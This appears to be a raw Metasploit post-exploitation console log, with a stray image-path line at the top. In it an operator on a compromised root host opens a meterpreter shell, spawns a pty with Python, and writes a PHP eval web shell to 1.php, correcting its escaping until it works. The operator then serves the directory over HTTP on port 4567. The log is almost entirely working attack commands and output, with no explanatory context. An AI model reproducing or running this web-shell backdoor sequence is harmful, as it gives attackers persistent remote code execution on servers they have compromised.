 msf6 auxiliary(scanner/portscan/tcp) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 19385 created.
Channel 3586 created.
python -c 'import pty; pty.spawn("/bin/bash")'
[root@localhost A]# echo "<?php @eval($_POST['cmd']); ?> " >1.php
echo "<?php @eval($_POST['cmd']); ?> " >1.php
[root@localhost A]# cat 1.php
cat 1.php
<?php @eval(['cmd']); ?>
[root@localhost A]# echo "<?php @eval(\$_POST['cmd']); ?> " >1.php
echo "<?php @eval(\$_POST['cmd']); ?> " >1.php
[root@localhost A]# cat 1.php
cat 1.php
<?php @eval($_POST['cmd']); ?>
[root@localhost A]# python -m SimpleHTTPServer 4567
python -m SimpleHTTPServer 4567
Serving HTTP on 0.0.0.0 port 4567 ...